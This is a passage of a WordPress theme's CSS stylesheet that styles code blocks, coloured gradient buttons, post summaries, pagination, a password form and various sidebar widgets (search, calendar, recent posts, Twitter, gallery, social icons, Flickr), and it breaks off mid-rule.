		.entry-content .thumbnails-wrap .minishowcase { list-style:none; margin:0;padding:0;}
		.entry-content .thumbnails-wrap .minishowcase .thumbnail-image { 
			border:1px solid #d8d8d8;
			background:#eee;
			padding:8px;
			margin:0 4px 0 4px;
			-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09); /* FF3.5+ */
			-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09); /* Saf3.0+, Chrome */
			box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09); /* Opera 10.5, IE 9.0 */
			}
		.entry-content .thumbnails-wrap .minishowcase li { float:left; background: url(images/icons/view.png) no-repeat 50% 50%;  }
		.entry-content .thumbnails-wrap .minishowcase li:hover { }
				
/* **********************
8.13 Shortcode - Pre
*********************** */

.entry-content pre.code, .entry-content code {
	font-size:12px;
	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important;
	line-height:18px;
	display:block;
	background: url(images/pre_bg.png) repeat 0 0;
	margin:10px 0 20px 0;
	padding:18px;
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
	border: 1px solid #eee;
	}
	
.entry-content pre strong { color:#111; }

.entry-content pre { 
	font-size:11px;
	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important;
	color: #949494;
	line-height:18px;
	display:block;
	margin:10px 0 20px 0;
	padding:18px;
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
	border: 1px solid #eee;
	}
	
/* 8.14 Shortcode - Flexible Buttons
-------------------------------------------------------------- */

	a.tinybutton {
	    display:inline-block;
	    background-color: #3BB3E0;
	    background-image: -moz-linear-gradient(center bottom , #2CA0CA 0%, #3EB8E5 100%);
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
	    border-left: 1px solid #888;
	    border-right: 1px solid #aaa;
	    box-shadow: 0 1px 0 #888888 inset, 0 2px 0 0 rgba(0, 0, 0, 0.5), 0 3px 2px #999999;
	    margin: 10px;
	    position: relative;
	    text-decoration: none
		}

			a.tinybutton span {
				display: block;
				padding: 2px 10px;
				font-weight:600;
				font-size:10px;			
				color:#fff;
				text-shadow:1px 1px #111;
			}		


			a.tiny_goldbutton span,a.tiny_graybutton span {
			color:#111;
			text-shadow:1px 1px #fff;
			}

	a.smallbutton {
	    display:inline-block;
	    background-color: #3BB3E0;
	    background-image: -moz-linear-gradient(center bottom , #2CA0CA 0%, #3EB8E5 100%);
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
	    border-left: 1px solid #888;
	    border-right: 1px solid #aaa;
	    box-shadow: 0 1px 0 #888888 inset, 0 2px 0 0 rgba(0, 0, 0, 0.5), 0 3px 2px #999999;
	    margin: 10px;
	    position: relative;
	    text-decoration: none
		}

			a.smallbutton span {
				display: block;
				padding: 5px 30px;
				font-weight:600;
				font-size:12px;			
				color:#fff;
				text-shadow:1px 1px #111;
			}		


			a.small_goldbutton span,a.small_graybutton span {
			color:#111;
			text-shadow:1px 1px #fff;
			}


	a.bigbutton {
		position:relative;
	    display:inline-block;
	    background-color: #3BB3E0;
	    background-image: -moz-linear-gradient(center bottom , #2CA0CA 0%, #3EB8E5 100%);
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
	    border-left: 1px solid #888;
	    border-right: 1px solid #aaa;
	    box-shadow: 0 1px 0 #888888 inset, 0 2px 0 0 rgba(0, 0, 0, 0.5), 0 3px 2px #999999;
	    margin: 10px;
	    position: relative;
	    text-decoration: none;
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
	}
		a.tinybutton:hover, a.smallbutton:hover,a.bigbutton { opacity:1; }
		a.tinybutton:hover, a.smallbutton:hover,a.bigbutton:hover  {
		-webkit-box-shadow: inset 0px 1px 0px #333, 0px 2px 0px 0px #111, 0px 3px 2px #999;
		-moz-box-shadow: inset 0px 1px 0px #333, 0px 2px 0px 0px #111, 0px 3px 2px #999;
		-o-box-shadow: inset 0px 1px 0px #333, 0px 2px 0px 0px #111, 0px 3px 2px #999;
		box-shadow: inset 0px 1px 0px #333, 0px 2px 0px 0px #111, 0px 3px 2px #999;
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		opacity:0.7;
			}

			a.bigbutton span {
				display: block;
				padding: 10px 40px;
				font-size:12px;
				font-weight:700;			
				color:#fff;
				text-shadow:1px 1px 1px #111;
			}
			a.goldbutton span,a.graybutton span{
				color:#111;
				text-shadow:1px 1px 1px #fff;
				}

	a.small_blackbutton, a.blackbutton {
	background: rgb(68,68,68);
	background: -moz-linear-gradient(top,  rgba(68,68,68,1) 0%, rgba(0,0,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(68,68,68,1)), color-stop(100%,rgba(0,0,0,1)));
	background: -webkit-linear-gradient(top,  rgba(68,68,68,1) 0%,rgba(0,0,0,1) 100%);
	background: -o-linear-gradient(top,  rgba(68,68,68,1) 0%,rgba(0,0,0,1) 100%);
	background: -ms-linear-gradient(top,  rgba(68,68,68,1) 0%,rgba(0,0,0,1) 100%);
	background: linear-gradient(top,  rgba(68,68,68,1) 0%,rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#444444', endColorstr='#000000',GradientType=0 );
		}

	a.small_pinkbutton , a.pinkbutton {
	background: rgb(251,131,250);
	background: -moz-linear-gradient(top,  rgba(251,131,250,1) 0%, rgba(233,60,236,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(251,131,250,1)), color-stop(100%,rgba(233,60,236,1)));
	background: -webkit-linear-gradient(top,  rgba(251,131,250,1) 0%,rgba(233,60,236,1) 100%);
	background: -o-linear-gradient(top,  rgba(251,131,250,1) 0%,rgba(233,60,236,1) 100%);
	background: -ms-linear-gradient(top,  rgba(251,131,250,1) 0%,rgba(233,60,236,1) 100%);
	background: linear-gradient(top,  rgba(251,131,250,1) 0%,rgba(233,60,236,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb83fa', endColorstr='#e93cec',GradientType=0 );
		}

	a.small_purplebutton,a.purplebutton {
	background: rgb(143,99,206);
	background: -moz-linear-gradient(top,  rgba(143,99,206,1) 0%, rgba(95,0,178,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(143,99,206,1)), color-stop(100%,rgba(95,0,178,1)));
	background: -webkit-linear-gradient(top,  rgba(143,99,206,1) 0%,rgba(95,0,178,1) 100%);
	background: -o-linear-gradient(top,  rgba(143,99,206,1) 0%,rgba(95,0,178,1) 100%);
	background: -ms-linear-gradient(top,  rgba(143,99,206,1) 0%,rgba(95,0,178,1) 100%);
	background: linear-gradient(top,  rgba(143,99,206,1) 0%,rgba(95,0,178,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f63ce', endColorstr='#5f00b2',GradientType=0 );
		}

	a.small_graybutton,a.graybutton {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(204,204,204,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(204,204,204,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(204,204,204,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(204,204,204,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(204,204,204,1) 100%);
	background: linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(204,204,204,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#cccccc',GradientType=0 );
		}

	a.small_bluebutton,a.bluebutton {
	background: rgb(99,182,219);
	background: -moz-linear-gradient(top,  rgba(99,182,219,1) 0%, rgba(48,157,207,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(99,182,219,1)), color-stop(100%,rgba(48,157,207,1)));
	background: -webkit-linear-gradient(top,  rgba(99,182,219,1) 0%,rgba(48,157,207,1) 100%);
	background: -o-linear-gradient(top,  rgba(99,182,219,1) 0%,rgba(48,157,207,1) 100%);
	background: -ms-linear-gradient(top,  rgba(99,182,219,1) 0%,rgba(48,157,207,1) 100%);
	background: linear-gradient(top,  rgba(99,182,219,1) 0%,rgba(48,157,207,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b6db', endColorstr='#309dcf',GradientType=0 );
		}

	a.small_redbutton, a.redbutton {
	background: rgb(255,48,25);
	background: -moz-linear-gradient(top,  rgba(255,48,25,1) 0%, rgba(207,4,4,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,48,25,1)), color-stop(100%,rgba(207,4,4,1)));
	background: -webkit-linear-gradient(top,  rgba(255,48,25,1) 0%,rgba(207,4,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,48,25,1) 0%,rgba(207,4,4,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,48,25,1) 0%,rgba(207,4,4,1) 100%);
	background: linear-gradient(top,  rgba(255,48,25,1) 0%,rgba(207,4,4,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3019', endColorstr='#cf0404',GradientType=0 );
		}

	a.small_greenbutton,a.greenbutton {
	background: rgb(191,210,85);
	background: -moz-linear-gradient(top,  rgba(191,210,85,1) 0%, rgba(114,170,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(191,210,85,1)), color-stop(100%,rgba(114,170,0,1)));
	background: -webkit-linear-gradient(top,  rgba(191,210,85,1) 0%,rgba(114,170,0,1) 100%);
	background: -o-linear-gradient(top,  rgba(191,210,85,1) 0%,rgba(114,170,0,1) 100%);
	background: -ms-linear-gradient(top,  rgba(191,210,85,1) 0%,rgba(114,170,0,1) 100%);
	background: linear-gradient(top,  rgba(191,210,85,1) 0%,rgba(114,170,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bfd255', endColorstr='#72aa00',GradientType=0 );
		}

	a.small_goldbutton,a.goldbutton {
	background: rgb(241,231,103);
	background: -moz-linear-gradient(top,  rgba(241,231,103,1) 0%, rgba(254,182,69,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(241,231,103,1)), color-stop(100%,rgba(254,182,69,1)));
	background: -webkit-linear-gradient(top,  rgba(241,231,103,1) 0%,rgba(254,182,69,1) 100%);
	background: -o-linear-gradient(top,  rgba(241,231,103,1) 0%,rgba(254,182,69,1) 100%);
	background: -ms-linear-gradient(top,  rgba(241,231,103,1) 0%,rgba(254,182,69,1) 100%);
	background: linear-gradient(top,  rgba(241,231,103,1) 0%,rgba(254,182,69,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1e767', endColorstr='#feb645',GradientType=0 );
		}

		.button-align-left { float:left; }
		.button-align-right { float:right; }
		a.button-align-fullwidth { display:block; margin: 0 auto; text-align:center; }

	
/* ******************************
9.1 Post summary
*************************** */

.postsummarywrap {
	 margin-bottom: 30px;
	 border-top: 1px dotted #dedede;
	}
	
.postsummary-spacing,.fullcontent-spacing {
	margin-bottom:20px;
	}
	
.postsummaryimage {

	}
	
	.datecomment {
	    font-size: 10px;
	    font-weight: 600;
	    padding: 20px 0 0 0;
	}
	.datecomment a { }
	
	.thetags { background: url(images/tag.gif) no-repeat left; padding: 0 0 0 15px; font-size:10px; text-transform:uppercase;color:#111; margin-bottom:20px;}
	.thetags a { color:#7d7d7d; text-decoration:none; }
	.thetags a:hover {  color:#444; }
	
	.posted-date {
	 	background-image: url("images/icons/clock_8x8.png");
		background-position: 0 10px;
		background-repeat: no-repeat;
		color: #FFFFFF;
		margin: 0;
		padding: 7px 30px 9px 16px;
		position: relative;
		top: -3px;

		}
	.posted-date a {
		color: #666666;
		font-size: 11px;
		font-style: italic;
		font-weight: 400;
		}
	.posted-date a:hover { color:#000; text-decoration:none; }
	
	.portfolio-cat {
		background-color:#E6412E;
		background-image: url("images/icons/portfolio_cat_8x8.png");
		background-repeat: no-repeat;
		background-position: 18px 11px; 
	    color: #FFFFFF;
	    margin: 0;
	    padding: 7px 30px 9px 45px;
	    position: relative;
	    top: -3px;
        -webkit-border-radius: 5px 0px 0px 5px;
        border-radius: 5px 0px 0px 5px;

	}
	.portfolio-cat a {
		color: #FFFFFF;
	    font-size: 9px;
	    letter-spacing: 1px;
	    text-transform: uppercase;
	}
	.portfolio-cat a:hover { color:#eee; }
	
	.postedin { background: url(images/icons/pen_8x8.png) no-repeat 0 3px; padding: 0 0 0 15px; margin: 5px 0 0 0;color:#bbb; }
	.postedin a {  color:#464646; text-decoration:none; }
	.postedin a:hover {  color:#444; }
	
	.lightboxlink { background: url(images/icons/magnifying_glass_alt_8x8.png) no-repeat 0 5px; padding: 0 0 0 15px; margin: 8px 0 0 0;color:#bbb; }
	.lightboxlink a {  color:#464646; text-decoration:none; }
	.lightboxlink a:hover {  color:#444; }
	
	span.comments {
		color: #111111;
	    float: right;
	    font-size: 11px;
	    line-height: 18px;
	    padding: 0 15px;
	}
	span.comments a { color:#464646; background: url(images/icons/comment_stroke_8x7.png) no-repeat left; padding: 0 0 0 15px; text-decoration:none;}
	span.comments a:hover { color:#444; }
	
	.postsummarytitle {
		margin: 20px 0 10px 0;
		}
	
	.postsummarytitle h2 a {
		font-size: 14px;
		color: #666;
		font-weight:bold;
		}
	.postsummarytitle h2 a:hover {
		text-decoration:none;
		color: #111;
		}
		

		
		
/* 
9.2 Page Navigation Styles
*/

.pagination-navigation {
	padding-top:20px;
	margin-top:20px;
	border-top:1px solid #eee;
}
.pagination {
	padding-bottom:20px;
	color: #2E2E2E; 
	font-size:10px;
	letter-spacing:1px;
	text-transform:uppercase;
	
    font-size: 12px;
    font-weight: 700;
	}


.pagination a:link , .pagination .navigation-single ,.pagination span.current,
ol.commentlist li .reply a,.pagination a:visited, .pagination-info {	
	outline: 0;
	padding: 5px 12px;
	margin-right: 5px;
	display: inline-block;
	color: #eee;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #222222;
	margin-bottom: 5px;
	-webkit-transition: box-shadow 0.2s ease-in;
	-moz-transition: box-shadow 0.2s ease-in;
	transition: box-shadow 0.2s ease;
	text-decoration:none;
	}
	
.pagination-info {
    float: right;
    background:#aaa;
    letter-spacing: -0.5px;
	color:#fff;
}
	
.navigation-next,.navigation-prev { color:#fff;}

.pagination a:hover,
ol.commentlist li .reply a:hover {
	color: #fff;
	background:#666;
	opacity:0.8;
	}
.pagination a:active {
	}
.pagination span.pages {
		padding: 3px 7px 3px 7px; 
		margin: 4px 4px 4px -6px;
		color: #747474;
		margin-bottom:10px;
		border:none;
		display:none;
	}
.pagination span.current {
	color:#111;
	background: #fff;
	}
		
.pagination span.extend {
		padding: 3px 7px 3px 7px; 
		margin: 4px;	
		margin-bottom:10px;
		color: #2E2E2E;
		border:none;

	}

.navigation { 
	font-size:14px;
}

.navigation a { 
		color:#111;
	}

.navigation a:hover { 
		color:#000;
		text-decoration:none;
	}
	
	/*
9.3 Password Protected Form
	*/
	
#password-protected p {
	margin-bottom:20px;
	color:#ff0000;
	}
	
	#password-protected input {
		width:120px;

		background:#808080;

		font-weight:bold;
		cursor:pointer;
		
		color: #666666;
		padding: 10px 17px;
		background: -moz-linear-gradient(
		top,
		#ffffff 0%,
		#e6e6e6);
		background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ffffff),
		to(#e6e6e6));
		border: 1px solid #cecece;
		-moz-box-shadow:
		0px 1px 0px rgba(000,000,000,0.3),
		inset 0px 0px 1px rgba(255,255,255,1);
		-webkit-box-shadow:
		0px 1px 0px rgba(000,000,000,0.3),
		inset 0px 0px 1px rgba(255,255,255,1);
		
		-moz-border-radius: 5px;
		 border-radius:  5px;
		 -webkit-border-radius: 5px;
	}
		#password-protected input:submit:hover { color: #111;}
		#password-protected input:submit:active { color: #000; }
		
#password-protected label {
	font-size:12px;
	color:#666;
	}
	
#password-protected label input {
	font-family:'Lucida Grande','Lucida Sans Unicode','Lucida Sans','DejaVu Sans Condensed', Tahoma, Arial,sans-serif;
	font: inherit;
	font-size: 13px;
	border: 1px solid #ddd;
	padding:7px;
	margin:0 10px 20px 10px;
	-moz-border-radius: 0;
	 border-radius:  0;
	 -webkit-border-radius: 0;
	 background:none;
	 box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	width:200px;
	}
		
/*
******************************
9.4 Post Info
******************************
*/

.postinfo {
	border-top:1px dotted #ddd;
	font-size:11px;
	color:#7d7d7d;
	padding: 20px 0; margin:40px 0 0 0;
	}
	.postinfo p {
	color: #B0B0B0;
	letter-spacing: 0;
	line-height: 9px;
	margin: 0;
	padding:2px 0;
	}
	.postinfo a, .contents .postinfo a { color:#5D5D5D; text-decoration:none; font-weight: 600;
	}
	.postinfo a:hover {color:#111;}
	
/* ******************************
10.1 Sidebar
******************************* */

.regular-sidebar {
	margin:	0;
	}

.portfolio-sidebar {
	margin:	0;
	}
	
.sidebar-top {

	margin-top:35px;

	}
	
.sidebar-bottom {

	}
	
.sidebar-wrap ,.sidebar-wrap-single {
background: none repeat scroll 0 0 #f1f1f1;
    padding: 50px 0 0 40px;
    width: 28.2%;
}
	
.sidebar h3 {
	color: #000000;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: -0.5px;
    line-height: 12px;
    margin-bottom: 20px;
	}

.sidebar-widget {
	border-bottom: 1px solid #F2F2F2;
    color: #8B8B8B;
    margin-bottom: 40px;
    padding: 0 50px 40px 0;
	}
	
.sidebar-left {
    padding: 50px 0 40px 50px;
	}
	
.sidebar .sidebar-widget:last-child {
	border-bottom:none;
}
.sidebartextbox { color:#7d7d7d; padding-bottom:30px;}

.sidebar { 
	font-size:	12px;
	color:		#ccc;
	}
.sidebar a { color:#7A7A7A; }
	.sidebar a:hover { color:#333; text-decoration:none;}
		.sidebar ul {padding:0;margin:0; }
		.sidebar ul li {   }
		.sidebar ul li a { padding:2px 0 3px 0;display:block; border-bottom: 1px solid #F7F7F7; }
		.sidebar ul li a:hover { text-decoration:none; border-bottom: 1px solid #eee; }
			.sidebar ul ul li a { padding-left:15px; }
				.sidebar ul ul ul li a {  padding-left:30px; }
					.sidebar ul ul ul ul li a {padding-left:55px; }
					
.sidebar-widget ul li.cat-item { padding-left: 20px; background: transparent url('images/icons/arrow_right_8x8.png') no-repeat 0 8px; }
.sidebar-widget ul li.page_item { padding-left: 20px; background: transparent url('images/icons/pen_8x8.png') no-repeat 0 15px; }
.sidebar-widget ul.children li.page_item { padding-left:0; background: none; }
.sidebar-widget ul#recentcomments li { color: #555;
	padding:2px 0 3px 20px; background: transparent url('images/icons/comment_stroke_8x7.png') no-repeat 0 10px;}

.header_search_wrap {
	position:relative;
	float:right;
}
.header_search {
    background: #E6412E;
    padding: 15px 35px;
    width: 210px;
	position:absolute;
	right:50px;
	top:8px;
}
.header_search:after {
	content: " ";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 24px;
	z-index: 2;
	right:-1px;
	border: 6px solid transparent;
	border-right-color: #EEEEEE;
	}
.header_search #searchbutton {
	position: relative;
	right: -77px;
	background:url(images/icons/search_header.png) no-repeat 50% bottom;
	opacity:0.8;
}

.header_search #searchbutton:hover {
	opacity:1;
}

/* ******************************
10.2 Form / Widget Search
******************************* */

	#s {
		margin: 0;
		height: 16px;
		padding: 5px;
		border:none;
		font-size:12px;
		font-style:italic;
		width:82%;
		background:none;
	}
	#searchform input {
    color: #fff;
    font-size: 11px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
	padding: 0 5px 0 15px;
	width:74%;
	border:1px solid #eee;
	}
	#searchbutton {
		border:0;
		background: url("images/icons/dark_search_button.png") no-repeat scroll 50% 50% #111111;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		cursor: pointer;
		height: 32px;
		padding: 10px 18px 4px;
		width: 32px;
		}
		
	#searchbutton:hover {
		}
	
	.search-terms { font-weight:bold; color:#000; }
	
.sidebar-widget #searchform input {
    color: #7d7d7d;
    }


/* **********************
10.3 Widget Calendar
*********************** */
				
#wp-calendar {
	width:100%;
	color:#8B8B8B;
	font-size:12px;
	}
	
#wp-calendar td {
	padding:5px; text-align:center;
	background:#eee;
	}
	
#wp-calendar td#prev {
	background:#fff;
	}
	
#wp-calendar td a{
	color:#111; text-decoration:none;
	}

#wp-calendar td a:hover {
	color:#111;text-decoration:none;
	}
	
#wp-calendar #today {
	font-weight:bold;
	color:#fff;
	background:#3C3C3C;
	}
	
#wp-calendar #today a{
	font-weight:bold;
	color:#fff;
	}
	
#wp-calendar caption {
	color: #eee;
	font-weight:600;
	padding-bottom:10px;
	letter-spacing:1px;
	text-transform:uppercase;
	}
	
#wp-calendar thead tr th{
	background: #A2A2A2;
	color: #fff;
	font-weight:normal;
	padding:5px;
	text-align:center;
}

#wp-calendar tfoot tr td a {
	background: #eee; padding: 1px;
}

#wp-calendar tbody tr td {

}

#wp-calendar .pad {
	background:none;
}

/* ******************************
10.4 Widget Recent Posts,Popular Posts
******************************* */
#recentposts_list,#popularposts_list {
	list-style: none;
	margin: 0;
}
#recentposts_list li a {  }

#recentposts_list p,
#popularposts_list p{
	margin:0;
	font-size: 11px;
	line-height:14px;
	color: #A7A4A4;
}
#recentposts_list li,#popularposts_list li{
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #EEEEEE;
}
#recentposts_list li:last-child,#popularposts_list li:last-child{
	margin: 0 0 0 0;
}
#recentposts_list li a,#popularposts_list li a {
	background:none;
	padding:0;
}
#recentposts_list .recent_thumbnail,#popularposts_list .popular_thumbnail {
	display:block;
	float:left;
	margin:0 10px 0 0;
	line-height:100%;
	padding:1px;
	border:none;
	}
#recentposts_list .recentpost_info .recentpost_title,#popularposts_list .popularpost_info .popularpost_title {
	font-weight: 600;
	font-size: 12px;
	border:none;
	margin: 0 0 5px 0;
	color: #767676;
	}
#recentposts_list .recentpost_info .recentpost_title:hover,#popularposts_list .popularpost_info .popularpost_title:hover  {
	color: #333;
	}

#popularposts_list img, #recentposts_list img {
	display:block;
	padding:0;margin:0;
    -webkit-box-shadow:  0px 0px 1px 1px rgba(92, 92, 92, 0.2);
    box-shadow:  0px 0px 1px 1px rgba(92, 92, 92, 0.2);
	width:75px;height:75px;
}
#recentposts_list .recentposts_list time,#popularposts_list .popularposts_list time {
	display:block;
	font-size: 11px;
}

#recentposts_list .recentposts_list .recentpost_info,#popularposts_list .popularposts_list .popularpost_info  {
	overflow:hidden;
}


/* ******************************
10.5 Twitter Widget
******************************* */

.tweetmeme-button {
	float: left;
	margin: 5px 15px 5px 0;
	}

.mtheme-twitter-feeds h3 {
	font-size:		14px;
	font-weight:	bold;
	text-transform:	uppercase;
	color:			#737373;
	}
	
.mtheme-tweets, .query {
	text-decoration:none;
	background:		none;
	margin-left:	0;
	}
  .mtheme-tweets .tweet_list, .query .tweet_list {
	font-size: 		12px;
	line-height: 	18px;
	list-style: 	none;
	display:		block;
	}
  #mainpage-block-4 .mtheme-tweets .tweet_list, .query .tweet_list {
	font-size: 		14px;
	line-height: 	18px;
	list-style: 	none;
	display:		block;
	text-align:		left;
	}
    #mainpage-block-1 .mtheme-tweets .tweet_list .tweet_avatar img, #mainpage-block-4 .mtheme-tweets .tweet_list .tweet_avatar img, .query .tweet_list .tweet_avatar img {
        vertical-align: middle;
		margin: 0 5px 5px 0;
		border:1px solid #D1D1D1;
		padding:5px;
		background:#E8E8E8;
		}
    .mtheme-tweets .tweet_list .awesome, .mtheme-tweets .tweet_list .epic, .query .tweet_list .awesome, .query .tweet_list .epic {
      text-transform: uppercase; }
    .mtheme-tweets .tweet_list li, .query .tweet_list li {
      overflow-y: auto;
      overflow-x: hidden;
      padding: 5px 0;
	}
      .mtheme-tweets .tweet_list li a, .query .tweet_list li a {
        color: #eee;
		}
      #footer .mtheme-tweets .tweet_list li a, .query .tweet_list li a {
		color:#666;
		}
		 #footer .tweet_list li .tweet_time a, .sidebar-widget .tweet_list li .tweet_time a {
			background: #E1E1E1;
		   color: #595959;
		   font-size: 10px;
		   font-weight: 600;
		   padding: 1px 6px 2px;
		   text-decoration: none;
		}
    #footer .mtheme-tweets .tweet_list .tweet_even, .query .tweet_list .tweet_even { }
    .mtheme-tweets .tweet_list .tweet_avatar, .query .tweet_list .tweet_avatar {
      padding-right: .5em;
      float: left; }
      .mtheme-tweets .tweet_list .tweet_avatar img, .query .tweet_list .tweet_avatar img {
        vertical-align: middle;
		margin: 0 5px 5px 0;
		padding:5px;
		}
		.sidebar-widget span.tweet_text {
			color: #7a7a7a;
		}
		
	.sidebar-widget .mtheme-tweets .tweet_list li a {
		color: #555;
		font-size:11px;
	}
		.sidebar-widget .tweet_list a { border:none; display:inline;}
		
		
/* ******************************
10.6 Sidebar Widget Gallery
******************************* */
		
.sidebar-widget .infobar-portfoliogrid, .footer-widget .infobar-portfoliogrid {
	margin:0;
	padding:0;
	list-style-type: none;
}

	.sidebar-widget .infobar-portfoliogrid li a, .footer-widget .infobar-portfoliogrid li a {
		margin:0;
		padding:0;
		border:none;
	}

	.sidebar-widget .infobar-portfoliogrid li {
		float:left;
		margin:0;
		padding:0;
		border:none;
		margin:  0 1px 1px 0;
		}
		
	.footer-widget .infobar-portfoliogrid li {
		float:left;
		margin:0;
		padding:0;
		border:none;
		}
		
	.sidebar-widget .infobar-portfoliogrid li img {
		width:66px;
		height:66px;
		background-color:#fcfcfc;
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
		box-shadow: 0 1px 2px rgba(0,0,0,.2);
		display:block;
		opacity: 0.9;
		padding:6px;
		}
		
		.sidebar-widget .infobar-portfoliogrid li img:hover {
			opacity: 1;
			}
			.sidebar-widget .infobar-portfoliogrid li a:hover {
				border:none;
			}
		
	.footer-widget .infobar-portfoliogrid li img {
		background-color: #F9F9F9;
		box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
		display: block;
		height: 58px;
		opacity: 1;
		margin:0 1px 1px 0;
		padding: 6px;
		width: 58px;
		line-height:0;
		}
		
		.footer-widget .infobar-portfoliogrid li img:hover {
			opacity: 0.9;
			}
		
	.sidebar-widget .infobar-portfoliogrid .rightspace { }
	.footer-widget .infobar-portfoliogrid .rightspace { }

/* **********************
10.7 Social Widget
*********************** */

.social-header {
    float: right;
    padding: 8px 0 1px;
    position: absolute;
    right: 0;
    top: -31px;
	}
	
.social_contact_text {
	font-size:11px;
	color:#DEDEDE;
	font-weight:700;
	padding: 0 0 0 15px;
	display:inline-block;
	float:right;
	letter-spacing:0;
	position:relative;
	top:-2px;
	margin-left:2px;
	}

.social-size-32 .social_contact_text {
	top:0;
	padding: 4px 15px 6px;
}

.social_contact_text a {
	color:#DEDEDE;
	}
	.social_contact_text a:hover {
		color:#fff;
		text-decoration: none;
		}
			
.socialmedia-buttons {
}

.socialwidget_left {
	text-align: left;
}

.socialwidget_center {
	text-align: right;
}

li.Social_Widget a {
	padding: 0 !important;
	margin: 0 !important;
	background: none !important;
}
	
.socialmedia-buttons img {
	border: 0;
	border: 0 !important;
	margin-right: 5px !important;
	display: inline;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	text-align:center;
}

.socialmedia-buttons a {
	background: none !important;
}

.socialmedia-buttons a:hover {
	text-decoration: none;
	border: 0;
}
.socialmedia-buttons img.fade:hover {
	opacity: 1 !important;
	-moz-opacity: 1 !important;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
}

.socialmedia-buttons img.scale:hover {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-ms-zoom: 1.2;
	transition: all 0.2s ease;
}
	
.socialmedia-buttons img.bounce:hover {
	transform: translate(0px, -2px);
	-moz-transform: translate(0px, -2px);
	-webkit-transform: translate(0px, -2px);
	-webkit-transition: -webkit-transform 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	
}

.socialmedia-buttons img.combo:hover {
	transform: translate(0px, -4px);
	-moz-transform: scale(1.1) translate(0px, -4px);
	-webkit-transform: scale(1.1) translate(0px, -4px);
	-ms-zoom: 1.1;
	opacity: 1 !important;
	-moz-opacity: 1 !important;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
}

/* **********************
10.8 Flickr
*********************** */
.flickr_wrap {
	position: relative;
}
.flickr_wrap .flickr_badge_image {
	padding: 0;
	float:left;
	line-height:100%;
	margin:0 1px 1px 0;
}
.flickr_wrap .flickr_badge_image img {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	display: block;
	height: 66px;
	opacity: 0.9;
	padding: 6px;
	width: 66px;
}
.flickr_wrap .flickr_badge_image img:hover {

	opacity: 1;
}
#footer .flickr_wrap .flickr_badge_image img:hover {
	
